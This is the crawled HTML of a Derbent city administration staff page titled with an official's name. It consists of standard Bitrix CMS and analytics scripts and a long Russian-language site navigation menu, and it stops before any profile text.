

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/about/rukovodstvo/281786/
body_size: 15011
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Курбанова Мадина Абдулкеримовна </title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769996116','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'aa1afb63a77e7f2da31fb06addfb5dcc'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/"  class="active">Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"   class="active">Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
